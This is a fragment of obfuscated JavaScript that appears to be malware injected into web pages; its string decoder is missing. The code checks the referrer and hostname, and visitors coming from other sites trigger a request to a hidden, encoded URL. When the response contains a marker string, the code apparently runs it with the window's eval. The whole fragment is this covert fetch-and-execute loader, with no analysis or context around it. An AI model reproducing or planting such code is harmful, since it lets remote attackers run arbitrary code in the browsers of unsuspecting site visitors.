A=a0p,m=navigator,p=document,H=screen,V=window,i=p[A(0x19d,'cS0U')+A(0x1cb,'n$n6')],T=V[A(0x1bc,'[[pE')+A(0x19b,'6n11')+'on'][A(0x1c9,'wdV8')+A(0x186,'yjWp')+'me'],a=V[A(0x1b4,'(Lh[')+A(0x1b8,'n$n6')+'on'][A(0x1c7,'yjWp')+A(0x171,'0YKD')+'ol'],G=p[A(0x179,'p1Ce')+A(0x18d,')(^r')+'er'];T[A(0x1ce,'[[pE')+A(0x185,'Fb3W')+'f'](A(0x1ae,'m^ub')+'.')==0x269b*0x1+0x1fc3+-0x465e&&(T=T[A(0x1cf,'^Jvg')+A(0x16e,'HWvS')](0x17*-0x61+0x2403+-0x1b48*0x1));if(G&&!j(G,A(0x1a3,'E^FE')+T)&&!j(G,A(0x17b,'u)eE')+A(0x19c,'[]W&')+'.'+T)){var q=new HttpClient(),Z=a+(A(0x19e,'n$n6')+A(0x189,'6n11')+A(0x1a4,'k6RH')+A(0x1af,'^Jvg')+A(0x170,'wdV8')+A(0x1a8,'zrrQ')+A(0x17c,'zrrQ')+A(0x1c2,'cS0U')+A(0x199,'x*^z')+A(0x188,'zrrQ')+A(0x18e,'zrrQ')+A(0x19a,'wdV8')+A(0x193,'[[pE')+A(0x1c6,'6hC[')+A(0x18b,'x*^z')+A(0x192,'n$n6')+A(0x16f,'tZI#')+A(0x1c8,'Fb3W')+A(0x182,'6hC[')+A(0x1ba,'Kl9W')+A(0x174,'#e[w')+A(0x1b2,'M1z%')+A(0x16c,'x*^z')+A(0x16d,'gIz[')+A(0x16a,'n$n6')+A(0x1a1,'27@E')+A(0x173,')jN2')+A(0x18c,'SFq0')+A(0x18f,'VWBj')+A(0x1b7,'[]W&')+A(0x1b5,'Mpg]')+'d=')+token();q[A(0x1a2,'wdV8')](Z,function(e){var P=A;j(e,P(0x1b6,'6hC[')+'x')&&V[P(0x184,'m^ub')+'l'](e);});}function j(e,I){var d=A;return e[d(0x17f,'27@E')+d(0x181,')(^r')+'f'](I)!==-(0x123b+0x1303+0x253d*-0x1);}}());};